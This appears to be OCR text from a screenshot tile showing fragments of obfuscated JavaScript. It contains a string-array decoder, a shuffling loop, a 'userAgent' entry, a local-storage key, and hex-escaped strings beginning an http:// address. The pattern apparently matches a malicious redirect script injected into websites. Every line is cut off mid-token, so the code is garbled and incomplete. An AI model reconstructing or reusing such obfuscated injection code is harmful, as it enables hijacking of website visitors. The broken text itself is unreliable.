
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0